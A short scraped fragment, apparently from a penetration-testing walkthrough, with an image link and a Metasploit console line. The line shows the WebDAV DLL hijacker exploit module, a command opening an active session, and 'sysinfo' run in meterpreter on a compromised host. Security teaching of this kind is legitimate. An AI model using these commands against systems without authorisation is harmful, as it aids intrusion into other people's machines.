 msf exploit(webdav_dll_hijacker) >sessions 1 meterpreter> sysinfo